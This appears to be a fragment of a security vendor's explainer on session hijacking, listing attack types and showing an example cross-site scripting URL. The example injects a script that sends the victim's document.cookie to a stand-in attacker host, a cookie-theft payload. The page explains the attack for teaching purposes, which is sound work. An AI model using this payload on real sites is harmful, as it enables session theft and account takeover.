 CRASHTEST SECURITY
Session Hijacking
Attack Types
APPLICATION
MENT
• Cross-site scripting attacks
• Brute Force
<!-- wp:table -->
<figure class="wp-block-table"><table><tbody><tr>
<td>http://www.darwin.com/search?
&lt;script&gt;location.href='http://www.darwinhija
cker.com/hijacker.php?
cookie='+document.cookie;&lt;/script&gt;</td></tr>
</tbody></table></figure>
<!-- /wp:table -->